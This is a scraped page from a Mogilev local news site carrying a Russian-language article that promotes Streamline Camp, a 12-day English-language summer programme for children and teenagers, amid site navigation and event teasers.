			<h6 class="blog-title"><a href="https://masheka.by/mogilev_afisha/17033-besplatnyj-seminar-mediacija-kak-sovremennyj-sposob-mirnogo-uregulirovanija-sporov-projdet-v-mogileve.html">Бесплатный семинар &quot;Медиация как современный способ мирного урегулирования споров&quot; пройдет в Могилеве</a></h6>
			<div class="blog-post-time">
				<a href="https://masheka.by/2024/08/08/" ><i class="fa-solid fa-calendar-days"></i>08 авг 2024</a>
			</div>
		</div>
	</div>
</div><div class="col">
	<div class="blog-post post-style-02 mb-3">
		<a href="https://masheka.by/mogilev_afisha/15449-prowomen-by-zapustila-besplatnyj-onlajn-kurs-dlja-teh-kto-zadumyvaetsja-o-smene-professii.html"><span class="blog-image img-box"><img class="img-fluid" src="/uploads/posts/2024-02/afisha-h.jpg" loading="lazy" alt="ProWomen By запустила бесплатный онлайн-курс для тех, кто задумывается о смене профессии"></span></a>
		 <a href="https://masheka.by/mogilev_afisha/"><span class="badge badge-large bg-blue">
			Афиша Могилева
		</span></a>
		<div class="blog-post-details">
			<h6 class="blog-title"><a href="https://masheka.by/mogilev_afisha/15449-prowomen-by-zapustila-besplatnyj-onlajn-kurs-dlja-teh-kto-zadumyvaetsja-o-smene-professii.html">ProWomen By запустила бесплатный онлайн-курс для тех, кто задумывается о смене профессии</a></h6>
			<div class="blog-post-time">
				<a href="https://masheka.by/2024/02/16/" ><i class="fa-solid fa-calendar-days"></i>16 фев 2024</a>
			</div>
		</div>
	</div>
</div><div class="col">
	<div class="blog-post post-style-02 mb-3">
		<a href="https://masheka.by/novosti-mogileva/14996-29-dekabrja-v-muzee-istorii-mogileva-projdet-novogodnij-kvest-noch-volshebstva-v-ratushe.html"><span class="blog-image img-box"><img class="img-fluid" src="/uploads/posts/2023-12/photo_2023-12-21_15-25-35.jpg" loading="lazy" alt="29 декабря в Музее истории Могилева пройдет новогодний квест «Ночь волшебства в Ратуше»"></span></a>
		 <a href="https://masheka.by/novosti-mogileva/"><span class="badge badge-large bg-pink">
			Новости Могилева и области / Афиша Могилева
		</span></a>
		<div class="blog-post-details">
			<h6 class="blog-title"><a href="https://masheka.by/novosti-mogileva/14996-29-dekabrja-v-muzee-istorii-mogileva-projdet-novogodnij-kvest-noch-volshebstva-v-ratushe.html">29 декабря в Музее истории Могилева пройдет новогодний квест «Ночь волшебства в Ратуше»</a></h6>
			<div class="blog-post-time">
				<a href="https://masheka.by/2023/12/25/" ><i class="fa-solid fa-calendar-days"></i>25 дек 2023</a>
			</div>
		</div>
	</div>
</div>
									</div>
								</div>
							</li>
							<li class="nav-item">
								<a class="dropdown-item" href="#">Общество</a>
								<div class="inner-mega-menu">
									<div class="row">
										<div class="col">
	<div class="blog-post post-style-02 mb-3">
		<a href="https://masheka.by/mogilev_afisha/17734-bseminar-na-temu-juridicheskaja-podderzhka-predprinimatelstva-projdet-v-mogileve.html"><span class="blog-image img-box"><img class="img-fluid" src="/uploads/posts/2024-10/afisha.png" loading="lazy" alt="Бсеминар на тему: &quot;Юридическая поддержка предпринимательства&quot; пройдет в Могилеве"></span></a>
		 <a href="https://masheka.by/mogilev_afisha/"><span class="badge badge-large bg-red">
			Афиша Могилева
		</span></a>
		<div class="blog-post-details">
			<h6 class="blog-title"><a href="https://masheka.by/mogilev_afisha/17734-bseminar-na-temu-juridicheskaja-podderzhka-predprinimatelstva-projdet-v-mogileve.html">Бсеминар на тему: &quot;Юридическая поддержка предпринимательства&quot; пройдет в Могилеве</a></h6>
			<div class="blog-post-time">
				<a href="https://masheka.by/2024/10/24/" ><i class="fa-solid fa-calendar-days"></i>24 окт 2024</a>
			</div>
		</div>
	</div>
</div><div class="col">
	<div class="blog-post post-style-02 mb-3">
		<a href="https://masheka.by/mogilev_afisha/17245-v-mogileve-projdet-seminar-na-temu-zaschita-delovoj-reputacii-v-uslovijah-cifrovizacii-obschestva.html"><span class="blog-image img-box"><img class="img-fluid" src="/uploads/posts/2024-09/afisha.png" loading="lazy" alt="В Могилеве пройдет семинар на тему «Защита деловой репутации в условиях цифровизации общества»"></span></a>
		 <a href="https://masheka.by/mogilev_afisha/"><span class="badge badge-large bg-primary">
			Афиша Могилева
		</span></a>
		<div class="blog-post-details">
			<h6 class="blog-title"><a href="https://masheka.by/mogilev_afisha/17245-v-mogileve-projdet-seminar-na-temu-zaschita-delovoj-reputacii-v-uslovijah-cifrovizacii-obschestva.html">В Могилеве пройдет семинар на тему «Защита деловой репутации в условиях цифровизации общества»</a></h6>
			<div class="blog-post-time">
				<a href="https://masheka.by/2024/09/02/" ><i class="fa-solid fa-calendar-days"></i>02 сен 2024</a>
			</div>
		</div>
	</div>
</div><div class="col">
	<div class="blog-post post-style-02 mb-3">
		<a href="https://masheka.by/mogilev_afisha/17033-besplatnyj-seminar-mediacija-kak-sovremennyj-sposob-mirnogo-uregulirovanija-sporov-projdet-v-mogileve.html"><span class="blog-image img-box"><img class="img-fluid" src="/uploads/posts/2024-08/111.jpg" loading="lazy" alt="Бесплатный семинар &quot;Медиация как современный способ мирного урегулирования споров&quot; пройдет в Могилеве"></span></a>
		 <a href="https://masheka.by/mogilev_afisha/"><span class="badge badge-large bg-yellow">
			Афиша Могилева
		</span></a>
		<div class="blog-post-details">
			<h6 class="blog-title"><a href="https://masheka.by/mogilev_afisha/17033-besplatnyj-seminar-mediacija-kak-sovremennyj-sposob-mirnogo-uregulirovanija-sporov-projdet-v-mogileve.html">Бесплатный семинар &quot;Медиация как современный способ мирного урегулирования споров&quot; пройдет в Могилеве</a></h6>
			<div class="blog-post-time">
				<a href="https://masheka.by/2024/08/08/" ><i class="fa-solid fa-calendar-days"></i>08 авг 2024</a>
			</div>
		</div>
	</div>
</div><div class="col">
	<div class="blog-post post-style-02 mb-3">
		<a href="https://masheka.by/mogilev_afisha/15449-prowomen-by-zapustila-besplatnyj-onlajn-kurs-dlja-teh-kto-zadumyvaetsja-o-smene-professii.html"><span class="blog-image img-box"><img class="img-fluid" src="/uploads/posts/2024-02/afisha-h.jpg" loading="lazy" alt="ProWomen By запустила бесплатный онлайн-курс для тех, кто задумывается о смене профессии"></span></a>
		 <a href="https://masheka.by/mogilev_afisha/"><span class="badge badge-large bg-blue">
			Афиша Могилева
		</span></a>
		<div class="blog-post-details">
			<h6 class="blog-title"><a href="https://masheka.by/mogilev_afisha/15449-prowomen-by-zapustila-besplatnyj-onlajn-kurs-dlja-teh-kto-zadumyvaetsja-o-smene-professii.html">ProWomen By запустила бесплатный онлайн-курс для тех, кто задумывается о смене профессии</a></h6>
			<div class="blog-post-time">
				<a href="https://masheka.by/2024/02/16/" ><i class="fa-solid fa-calendar-days"></i>16 фев 2024</a>
			</div>
		</div>
	</div>
</div><div class="col">
	<div class="blog-post post-style-02 mb-3">
		<a href="https://masheka.by/novosti-mogileva/14996-29-dekabrja-v-muzee-istorii-mogileva-projdet-novogodnij-kvest-noch-volshebstva-v-ratushe.html"><span class="blog-image img-box"><img class="img-fluid" src="/uploads/posts/2023-12/photo_2023-12-21_15-25-35.jpg" loading="lazy" alt="29 декабря в Музее истории Могилева пройдет новогодний квест «Ночь волшебства в Ратуше»"></span></a>
		 <a href="https://masheka.by/novosti-mogileva/"><span class="badge badge-large bg-pink">
			Новости Могилева и области / Афиша Могилева
		</span></a>
		<div class="blog-post-details">
			<h6 class="blog-title"><a href="https://masheka.by/novosti-mogileva/14996-29-dekabrja-v-muzee-istorii-mogileva-projdet-novogodnij-kvest-noch-volshebstva-v-ratushe.html">29 декабря в Музее истории Могилева пройдет новогодний квест «Ночь волшебства в Ратуше»</a></h6>
			<div class="blog-post-time">
				<a href="https://masheka.by/2023/12/25/" ><i class="fa-solid fa-calendar-days"></i>25 дек 2023</a>
			</div>
		</div>
	</div>
</div>
									</div>
								</div>
							</li>
							<li class="nav-item">
								<a class="dropdown-item" href="#">Культура</a>
								<div class="inner-mega-menu">
									<div class="row">
										<div class="col">
	<div class="blog-post post-style-02 mb-3">
		<a href="https://masheka.by/mogilev_afisha/17734-bseminar-na-temu-juridicheskaja-podderzhka-predprinimatelstva-projdet-v-mogileve.html"><span class="blog-image img-box"><img class="img-fluid" src="/uploads/posts/2024-10/afisha.png" loading="lazy" alt="Бсеминар на тему: &quot;Юридическая поддержка предпринимательства&quot; пройдет в Могилеве"></span></a>
		 <a href="https://masheka.by/mogilev_afisha/"><span class="badge badge-large bg-red">
			Афиша Могилева
		</span></a>
		<div class="blog-post-details">
			<h6 class="blog-title"><a href="https://masheka.by/mogilev_afisha/17734-bseminar-na-temu-juridicheskaja-podderzhka-predprinimatelstva-projdet-v-mogileve.html">Бсеминар на тему: &quot;Юридическая поддержка предпринимательства&quot; пройдет в Могилеве</a></h6>
			<div class="blog-post-time">
				<a href="https://masheka.by/2024/10/24/" ><i class="fa-solid fa-calendar-days"></i>24 окт 2024</a>
			</div>
		</div>
	</div>
</div><div class="col">
	<div class="blog-post post-style-02 mb-3">
		<a href="https://masheka.by/mogilev_afisha/17245-v-mogileve-projdet-seminar-na-temu-zaschita-delovoj-reputacii-v-uslovijah-cifrovizacii-obschestva.html"><span class="blog-image img-box"><img class="img-fluid" src="/uploads/posts/2024-09/afisha.png" loading="lazy" alt="В Могилеве пройдет семинар на тему «Защита деловой репутации в условиях цифровизации общества»"></span></a>
		 <a href="https://masheka.by/mogilev_afisha/"><span class="badge badge-large bg-primary">
			Афиша Могилева
		</span></a>
		<div class="blog-post-details">
			<h6 class="blog-title"><a href="https://masheka.by/mogilev_afisha/17245-v-mogileve-projdet-seminar-na-temu-zaschita-delovoj-reputacii-v-uslovijah-cifrovizacii-obschestva.html">В Могилеве пройдет семинар на тему «Защита деловой репутации в условиях цифровизации общества»</a></h6>
			<div class="blog-post-time">
				<a href="https://masheka.by/2024/09/02/" ><i class="fa-solid fa-calendar-days"></i>02 сен 2024</a>
			</div>
		</div>
	</div>
</div><div class="col">
	<div class="blog-post post-style-02 mb-3">
		<a href="https://masheka.by/mogilev_afisha/17033-besplatnyj-seminar-mediacija-kak-sovremennyj-sposob-mirnogo-uregulirovanija-sporov-projdet-v-mogileve.html"><span class="blog-image img-box"><img class="img-fluid" src="/uploads/posts/2024-08/111.jpg" loading="lazy" alt="Бесплатный семинар &quot;Медиация как современный способ мирного урегулирования споров&quot; пройдет в Могилеве"></span></a>
		 <a href="https://masheka.by/mogilev_afisha/"><span class="badge badge-large bg-yellow">
			Афиша Могилева
		</span></a>
		<div class="blog-post-details">
			<h6 class="blog-title"><a href="https://masheka.by/mogilev_afisha/17033-besplatnyj-seminar-mediacija-kak-sovremennyj-sposob-mirnogo-uregulirovanija-sporov-projdet-v-mogileve.html">Бесплатный семинар &quot;Медиация как современный способ мирного урегулирования споров&quot; пройдет в Могилеве</a></h6>
			<div class="blog-post-time">
				<a href="https://masheka.by/2024/08/08/" ><i class="fa-solid fa-calendar-days"></i>08 авг 2024</a>
			</div>
		</div>
	</div>
</div><div class="col">
	<div class="blog-post post-style-02 mb-3">
		<a href="https://masheka.by/mogilev_afisha/15449-prowomen-by-zapustila-besplatnyj-onlajn-kurs-dlja-teh-kto-zadumyvaetsja-o-smene-professii.html"><span class="blog-image img-box"><img class="img-fluid" src="/uploads/posts/2024-02/afisha-h.jpg" loading="lazy" alt="ProWomen By запустила бесплатный онлайн-курс для тех, кто задумывается о смене профессии"></span></a>
		 <a href="https://masheka.by/mogilev_afisha/"><span class="badge badge-large bg-blue">
			Афиша Могилева
		</span></a>
		<div class="blog-post-details">
			<h6 class="blog-title"><a href="https://masheka.by/mogilev_afisha/15449-prowomen-by-zapustila-besplatnyj-onlajn-kurs-dlja-teh-kto-zadumyvaetsja-o-smene-professii.html">ProWomen By запустила бесплатный онлайн-курс для тех, кто задумывается о смене профессии</a></h6>
			<div class="blog-post-time">
				<a href="https://masheka.by/2024/02/16/" ><i class="fa-solid fa-calendar-days"></i>16 фев 2024</a>
			</div>
		</div>
	</div>
</div><div class="col">
	<div class="blog-post post-style-02 mb-3">
		<a href="https://masheka.by/novosti-mogileva/14996-29-dekabrja-v-muzee-istorii-mogileva-projdet-novogodnij-kvest-noch-volshebstva-v-ratushe.html"><span class="blog-image img-box"><img class="img-fluid" src="/uploads/posts/2023-12/photo_2023-12-21_15-25-35.jpg" loading="lazy" alt="29 декабря в Музее истории Могилева пройдет новогодний квест «Ночь волшебства в Ратуше»"></span></a>
		 <a href="https://masheka.by/novosti-mogileva/"><span class="badge badge-large bg-pink">
			Новости Могилева и области / Афиша Могилева
		</span></a>
		<div class="blog-post-details">
			<h6 class="blog-title"><a href="https://masheka.by/novosti-mogileva/14996-29-dekabrja-v-muzee-istorii-mogileva-projdet-novogodnij-kvest-noch-volshebstva-v-ratushe.html">29 декабря в Музее истории Могилева пройдет новогодний квест «Ночь волшебства в Ратуше»</a></h6>
			<div class="blog-post-time">
				<a href="https://masheka.by/2023/12/25/" ><i class="fa-solid fa-calendar-days"></i>25 дек 2023</a>
			</div>
		</div>
	</div>
</div>
									</div>
								</div>
							</li>
						</ul>
					</li> -->
					<li class="nav-item"><a class="nav-link" href="https://masheka.by/mogilev_afisha/">Афиша</a></li>
					<li class="nav-item"><a class="nav-link" href="https://masheka.by/rabota-v-mogileve.html">Работа</a></li>
                    
                    
					<li class="nav-item"><a class="nav-link" href="https://masheka.by/history_mogilev/">История</a></li>
                    
                    
				<!--	<li class="nav-item"><a class="nav-link" href="https://masheka.by/obzor_mogilev/">Обзоры</a></li> -->
                    
                    					
                    			<li class="nav-item dropdown">
						<a class="nav-link dropdown-toggle" href="#">Рубрики<i class="fas fa-chevron-down fa-xs"></i></a>
						<ul class="dropdown-menu" aria-labelledby="navbarDropdown02">
							<li><a class="dropdown-item" href="https://masheka.by/eco/">Экология Могилева</a></li>
							<li><a class="dropdown-item" href="https://masheka.by/novosti-mogileva/spletni-i-bredni/">Сплетни и Бредни</a></li>
							<li><a class="dropdown-item" href="https://masheka.by/mogilevchane/">Могилевчане</a></li>
							<li><a class="dropdown-item" href="https://masheka.by/tvorcheskie-znakomstva/">Творческие знакомства</a></li>
                            <li><a class="dropdown-item" href="https://masheka.by/liga-jekspertov-mogileva/">Лига Экспертов Могилева</a></li>
							<li><a class="dropdown-item" href="https://masheka.by/blog/">Могилевский Блог</a></li>
							<li><a class="dropdown-item" href="https://masheka.by/street_mogilev/">Улицы города</a></li>
                            <li><a class="dropdown-item" href="https://masheka.by/prozhektor/">Прожектор</a></li>
                            
                            
						
						</ul>
					</li>
                    
                    
                    
                    
					<li class="nav-item"><a class="nav-link" href="https://masheka.by/reklama/">Реклама</a></li>
<li class="nav-item"><a class="nav-link" href="https://masheka.by/index.php?do=feedback">Контакты</a></li>
                    
                    
				</ul>
			</div>
			<div class="add-listing">
				<div class="js-show-login"><span class="far fa-circle-user"></span></div>
				
				<div class="header-search">
					<div class="search">
						<a href="#search" aria-label="search"> <i class="fa-solid fa-magnifying-glass"></i> </a>
					</div>
				</div>
				<div class="side-menu d-lg-inline-block">
					<a class="" data-bs-toggle="offcanvas" href="#offcanvasExample" aria-label="button" role="button" aria-controls="offcanvasExample">
					<i class="fa-solid fa-align-right"></i>
					</a>
				</div>
			</div>
		</div>
	</nav>
    
    
    
</header>

<!--
   <div align="center">  <div class ="for_mobil_only">
    
    <a href="https://zoobazar.by/sale/skidka-do-25-na-tovary-ot-blokh-i-kleshchey-6-27-marta-2024/" >
	<img src="/uploads/z300.png" width="300px" height="300px" alt=""/>
</a>  <br><br>
    
    </div></div>
    
      <div align="center">   <div class ="for_pc_only"> 
        <a href="https://zoobazar.by/sale/skidka-do-25-na-tovary-ot-blokh-i-kleshchey-6-27-marta-2024/" target="blank"><img src="/uploads/z728.png" /></a><br><br>

    
    </div>  </div>  -->
<!--
    <div class="banner">  
                              <div align="center"><a href="/" rel="nofollow" target="blank"><img src="/uploads/z728.png" /></a><br><br></div></div> -->

     

<div class="offcanvas offcanvas-start" tabindex="-1" id="offcanvasExample" aria-labelledby="offcanvasExampleLabel">
	<div class="offcanvas-header">
		<h5 class="offcanvas-title" id="offcanvasExampleLabel">
			<a class="navbar-brand" href="/">
				<img class="img-fluid2" src="/templates/mogilev/images/logo-dark.png" width="360" height="50" alt="logo">
			</a>
		</h5>
		<button type="button" class="btn-close text-reset" data-bs-dismiss="offcanvas" aria-label="Close"></button>
	</div>
	<div class="offcanvas-body">
		<ul class="navbar-nav navbar-nav-style-03">

			<li class="nav-item dropdown">
				<a class="nav-link dropdown-toggle" href="#" id="navbarDropdown02" role="button" data-bs-toggle="dropdown" aria-expanded="false">
					Новости<i class="fas fa-chevron-down fa-xs"></i>
				</a>
				<ul class="dropdown-menu" aria-labelledby="navbarDropdown02">
					<li><a class="dropdown-item" href="https://masheka.by/novosti-mogileva/">Новости Могилева</a></li>
					<li><a class="dropdown-item" href="https://masheka.by/belnews/">Новости Беларуси</a></li>
					<li><a class="dropdown-item" href="https://masheka.by/mirovye-novosti/">Новости Мира</a></li>
					<li><a class="dropdown-item" href="https://masheka.by/interesnye-sobytija/">Интересные события</a></li>
				
				</ul>
			</li>
				<li class="nav-item"><a class="nav-link" href="https://masheka.by/mogilev_afisha/">Афиша Могилева</a></li>
            	<li class="nav-item"><a class="nav-link" href="https://masheka.by/rabota-v-mogileve.html">Работа в Могилеве</a></li>
            <li class="nav-item"><a class="nav-link" href="https://masheka.by/history_mogilev/">История Могилева</a></li>
            
            
			<li class="nav-item dropdown">
				<a class="nav-link dropdown-toggle" href="#" id="navbarDropdown03" role="button" data-bs-toggle="dropdown" aria-expanded="false">
					Рубрики<i class="fas fa-chevron-down fa-xs"></i>
				</a>
				<ul class="dropdown-menu" aria-labelledby="navbarDropdown03">
					<li><a class="dropdown-item" href="https://masheka.by/eco/">Экология Могилева</a></li>
							<li><a class="dropdown-item" href="https://masheka.by/novosti-mogileva/spletni-i-bredni/">Сплетни и Бредни</a></li>
							<li><a class="dropdown-item" href="https://masheka.by/mogilevchane/">Могилевчане</a></li>
							<li><a class="dropdown-item" href="https://masheka.by/tvorcheskie-znakomstva/">Творческие знакомства</a></li>
                            <li><a class="dropdown-item" href="https://masheka.by/liga-jekspertov-mogileva/">Лига Экспертов Могилева</a></li>
							<li><a class="dropdown-item" href="https://masheka.by/blog/">Могилевский Блог</a></li>
							<li><a class="dropdown-item" href="https://masheka.by/street_mogilev/">Улицы города</a></li>
                            <li><a class="dropdown-item" href="https://masheka.by/prozhektor/">Прожектор</a></li>
				</ul>
			</li>
			
<!--			<li class="nav-item"><a class="nav-link" href="https://masheka.by/obzor_mogilev/">Обзоры</a></li> -->
            			<li class="nav-item"><a class="nav-link" href="https://masheka.by/reklama/">Реклама на портале</a></li>
			<li class="nav-item"><a class="nav-link" href="https://masheka.by/index.php?do=feedback">Контакты</a></li>

			<li>
		<!--	<ul class="sidebar-post">
					<li>
						<div class="blog-post post-style-05">
	<div class="blog-post-date">
		<a href="https://masheka.by/2024/10/24/" >окт</a> <span>24</span>
	</div>
	<a href="https://masheka.by/mogilev_afisha/17734-bseminar-na-temu-juridicheskaja-podderzhka-predprinimatelstva-projdet-v-mogileve.html" class="blog-image"><span class="img-box"><img class="img-fluid" src="/uploads/posts/2024-10/afisha.png" loading="lazy" alt="Бсеминар на тему: &quot;Юридическая поддержка предпринимательства&quot; пройдет в Могилеве"></span></a>
	<div class="blog-post-details">
		 <a href="https://masheka.by/mogilev_afisha/">	<span class="badge badge-small bg-orange">Афиша Могилева</span></a>
		<h6 class="blog-title"><a href="https://masheka.by/mogilev_afisha/17734-bseminar-na-temu-juridicheskaja-podderzhka-predprinimatelstva-projdet-v-mogileve.html">Бсеминар на тему: &quot;Юридическая поддержка предпринимательства&quot; пройдет в Могилеве</a></h6>
			<div class="blog-view"> <a href="https://masheka.by/mogilev_afisha/17734-bseminar-na-temu-juridicheskaja-podderzhka-predprinimatelstva-projdet-v-mogileve.html#comment"><i class="fa-regular fa-comment"></i>0</a><i class="fa-regular fa-eye"></i> 143 </div> 
	</div>
</div><div class="blog-post post-style-05">
	<div class="blog-post-date">
		<a href="https://masheka.by/2024/09/02/" >сен</a> <span>02</span>
	</div>
	<a href="https://masheka.by/mogilev_afisha/17245-v-mogileve-projdet-seminar-na-temu-zaschita-delovoj-reputacii-v-uslovijah-cifrovizacii-obschestva.html" class="blog-image"><span class="img-box"><img class="img-fluid" src="/uploads/posts/2024-09/afisha.png" loading="lazy" alt="В Могилеве пройдет семинар на тему «Защита деловой репутации в условиях цифровизации общества»"></span></a>
	<div class="blog-post-details">
		 <a href="https://masheka.by/mogilev_afisha/">	<span class="badge badge-small bg-primary">Афиша Могилева</span></a>
		<h6 class="blog-title"><a href="https://masheka.by/mogilev_afisha/17245-v-mogileve-projdet-seminar-na-temu-zaschita-delovoj-reputacii-v-uslovijah-cifrovizacii-obschestva.html">В Могилеве пройдет семинар на тему «Защита деловой репутации в условиях цифровизации общества»</a></h6>
			<div class="blog-view"> <a href="https://masheka.by/mogilev_afisha/17245-v-mogileve-projdet-seminar-na-temu-zaschita-delovoj-reputacii-v-uslovijah-cifrovizacii-obschestva.html#comment"><i class="fa-regular fa-comment"></i>0</a><i class="fa-regular fa-eye"></i> 393 </div> 
	</div>
</div><div class="blog-post post-style-05">
	<div class="blog-post-date">
		<a href="https://masheka.by/2024/08/08/" >авг</a> <span>08</span>
	</div>
	<a href="https://masheka.by/mogilev_afisha/17033-besplatnyj-seminar-mediacija-kak-sovremennyj-sposob-mirnogo-uregulirovanija-sporov-projdet-v-mogileve.html" class="blog-image"><span class="img-box"><img class="img-fluid" src="/uploads/posts/2024-08/111.jpg" loading="lazy" alt="Бесплатный семинар &quot;Медиация как современный способ мирного урегулирования споров&quot; пройдет в Могилеве"></span></a>
	<div class="blog-post-details">
		 <a href="https://masheka.by/mogilev_afisha/">	<span class="badge badge-small bg-red">Афиша Могилева</span></a>
		<h6 class="blog-title"><a href="https://masheka.by/mogilev_afisha/17033-besplatnyj-seminar-mediacija-kak-sovremennyj-sposob-mirnogo-uregulirovanija-sporov-projdet-v-mogileve.html">Бесплатный семинар &quot;Медиация как современный способ мирного урегулирования споров&quot; пройдет в Могилеве</a></h6>
			<div class="blog-view"> <a href="https://masheka.by/mogilev_afisha/17033-besplatnyj-seminar-mediacija-kak-sovremennyj-sposob-mirnogo-uregulirovanija-sporov-projdet-v-mogileve.html#comment"><i class="fa-regular fa-comment"></i>0</a><i class="fa-regular fa-eye"></i> 386 </div> 
	</div>
</div>
					</li>
				</ul>
			</li>
		</ul> -->
		<ul class="social-icons">
			<li>
											<a href="https://ok.ru/masheka.by" aria-label="OK button" rel="nofollow" target="_blank"> <i class="fa-brands fa-odnoklassniki"></i></a>
										</li>
                                        
                                        <li>
											<a href="https://vk.com/masheka" aria-label="VK button" rel="nofollow" target="_blank"> <i class="fa-brands fa-vk "></i></a>
										</li>
									
										<li>
											<a href="https://www.facebook.com/masheka.by/" aria-label="FB button" rel="nofollow" target="_blank"> <i class="fa-brands fa-facebook-f"></i></a>
										</li>
										<li>
											<a href="https://twitter.com/MashekaBy" aria-label="Twitter button" rel="nofollow" target="_blank"> <i class="fab fa-twitter" rel="nofollow"></i></a>
										</li>
										<li>
											<a href="https://t.me/masheka" aria-label="Telegram button" rel="nofollow" target="_blank"> <i class="fa-brands fa-telegram"></i></a>
										</li>
										<li>
											<a href="https://www.instagram.com/masheka.by/" aria-label="Instagram button" rel="nofollow" target="_blank"> <i class="fab fa-instagram"></i></a>
										</li>
                                        	<li>
											<a href="https://www.youtube.com/channel/UCNYaMy_iyo-CBMy0AFtrMag" aria-label="Youtube button" rel="nofollow" target="_blank"> <i class="fa-brands fa-youtube"></i></a>
										</li>
		</ul>
	</div>
</div>  

<div id="search">
	<button type="button" class="close"><i class="fa-solid fa-xmark"></i></button>
	<form id="quicksearch" method="post">
		<div class="container">
			<div class="row justify-content-md-center">
				<div class="col-9 col-sm-8">
					<div class="search-popup">
						<input type="hidden" name="do" value="search"><input type="hidden" name="subaction" value="search">
						<input type="text" name="story" id="story" value="" placeholder="Введите запрос" />
						<button type="submit" class="btn btn-primary"><i class="fa-solid fa-magnifying-glass"></i></button>
					</div>
				</div>
			</div>
		</div>
	</form>
</div>

  


<section class="inner-header">
	<div class="container">
		<div class="row ">
			<div class="col-md-12">
				<div class="speedb"><i class="fas fa-home me-1"></i> <a href="https://masheka.by/">Masheka.by</a> » <a href="https://masheka.by/novosti-mogileva/">Новости Могилева и области</a> » Могилевчане смогут летом отправить детей в англоязычный Streamline Camp</div>
			</div>
		</div>
	</div>
</section>
<section class="space-ptb">
	<div class="container">
		<div class="row">
            
             
            
         <!--   <h1 class="h1-title wow fadeup-animation" data-wow-delay="0.4s">Новости Могилева и области</h1> -->
            
            
		 	<div class="col-lg-7 col-xl-8">
				
				<div class="row">
					<div class="blog-post-info">
	<div class="blog-content pb-0">
		<div class="blog-post-title">
			<h1 class="mb-0">Могилевчане смогут летом отправить детей в англоязычный Streamline Camp </h1>
		</div>
		<div class="blog-post post-style-07 border-0 py-4 px-0 full">
			<div class="blog-post-details">
				<div class="blog-post-meta p-0">
					<div class="blog-post-user">
						<a href="/user/Retroman/"><img class="img-fluid"  loading="lazy" width="70" height="70"  src="//masheka.by/uploads/fotos/foto_1.jpg" alt="Retroman">Retroman</a>
					</div>
					<div class="blog-post-time">
						<i class="fa-solid fa-calendar-days"></i>10 мар 2023, 13:39
					</div>
				<!--	<div class="blog-post-comment fx-1 print">
						<a href="https://masheka.by/novosti-mogileva/print:page,1,11971-mogilevchane-smogut-letom-otpravit-detej-v-anglojazychnyj-streamline-camp.html"><i class="fas fa-print"></i></a>
					</div> -->
				  	<div class="blog-post-comment">
					  	<i class="fa-regular fa-eye"></i>108
                        
                    
                        
                        
                        
					</div>
				
				</div>
			</div>
		</div>
		<div class="full-text"><p style="text-align:center;"><img data-src="/uploads/posts/2023-03/1678444773_1.jpg" alt="" class="fr-dii"><br></p><p><br></p><p><b>Могилевские семьи смогут летом отправить детей в Streamline Camp – англоязычные</b><b> выездные программы для детей и подростков. Их организует Школа иностранных языков Streamline. Авторские курсы рассчитаны на 12 дней и сочетают общение на английском языке с мастер-классами, развлечениями, бизнес-хабом или челленджами. Группы уже активно набираются – </b><a href="https://str.by/detskij-otdyh-v-belarusi" rel="external noopener"><b>при записи</b></a><b> до конца марта программа обойдется на 200 рублей дешевле.</b></p><p> </p><p>Всего будет два направления: Challenge Camp займет базу отдыха в Ратомке, а Business Camp – учебный центр Нацбанка в Раубичах. Выездная программа рассчитана на 12 дней и предполагает полное погружение в языковую среду: изучение английского, много общения, спорта и развлечений, а также профильные занятия.</p><p><br></p><p style="text-align:center;"><img data-src="/uploads/posts/2023-03/1678444774_2.jpg" alt="" class="fr-dii"><br></p><p> </p><p>В Streamline Camp набирают детей и подростков от 10 до 16 лет. При этом программы будут разными, для чего разработаны новые концепции. Так, Challenge Camp будет для активных детей до 14 лет – с занятиями по английскому, челленджами и спортивными играми. А вот Business Camp рассчитан на подростков постарше – изучение английского будет чередоваться с тимбилдингом в бизнес-хабе, квизами и развлечениями.</p><p> </p><p>«Streamline Camp пользуется большой популярностью. Почти каждый третий ребенок просит родителей отправить его следующим летом снова. В этот раз мы решили пойти дальше и сделать что-то по-настоящему новое. Поэтому уже летом откроем Challenge Camp для детей и Business Camp для подростков. Это возможность не только здорово подтянуть английский и преодолеть языковой барьер, но и узнать много нового по другим темам и завести друзей. Ничего такого мы еще не делали», – отмечают в Streamline.</p><p><br></p><p style="text-align:center;"><img data-src="/uploads/posts/2023-03/1678444776_3.jpg" alt="" class="fr-dii"><br></p><p> </p><p>Детей будут обучать по авторским программам Streamline. Основное преимущество в том, что дети будут постоянно находится в языковой среде и много общаться. Это позволит им усваивать новые знания быстрее, чем на обычных занятиях.</p><p> </p><p>В Challenge Camp и Business Camp уже открыт набор. При <a href="https://str.by/detskij-otdyh-v-belarusi" rel="external noopener">записи ребенка</a> до конца марта стоимость программы снижена на 200 рублей.</p><p> </p><p>Проект Streamline Camp существует с 2014 года. Его развивает одна из крупнейших в Беларуси школ иностранных языков. Streamline проводит обучение по мировым стандартам по более чем 250 программам. Школа прошла международную аккредитацию Quality English в области качества преподавания и сервиса. Ежегодно в ней занимаются более 10 тысяч человек.</p></div>
		<div class="blog-post-share-box d-flex flex-wrap justify-content-between align-items-center mt-4">
			<div class="blog-post post-style-07 border-0 ps-0">
				<div class="blog-post-details">
					<div class="blog-post-meta p-0">
						
					</div>
				</div>
			</div>
			
			
			
			
			<div class="frating fx-row fx-center">
				<div class="flike"><a href="#" onclick="doRate('plus', '11971'); return false;" ><span class="fas fa-thumbs-up"></span><span class="frating-counter"><span data-likes-id="11971">0</span></span></a></div>
				<div class="fdislike"><a href="#" onclick="doRate('minus', '11971'); return false;" ><span class="fas fa-thumbs-down"></span><span class="frating-counter"><span data-dislikes-id="11971">0</span></span></a></div>
			</div>
			
		</div>
        
        <br>
        <div id="vw8jbwmgcd"><script>!(function(w,m){(w[m]||(w[m]=[]))&&w[m].push({id:'vw8jbwmgcd',block:'128184',site_id:'23556'});})(window, 'mtzBlocks');</script></div>
    


        
        
		<nav class="navigation post-navigation py-2 py-lg-3">
			<div class="nav-links d-sm-flex justify-content-between">
				
				<div class="nav-previous">
					<a class="d-flex align-items-center justify-content-start justify-content-md-between" href="https://masheka.by/novosti-mogileva/11980-mogilevchanin-prodal-chuzhoj-avtomobil-i-potratil-dengi.html">
						<div class="align-self-center nav-left ml-2">
							<span class="d-inline-block btn btn-link px-0">
							<i class="fas fa-chevron-left pe-2"></i>
							Предыдущая новость
							</span>
							<span class="nav-title d-block font-weight-normal"> Могилевчанин продал чужой автомобиль и потратил деньги</span>
						</div>
						<div class="blog-post-nav-media ml-2 d-none d-md-block">
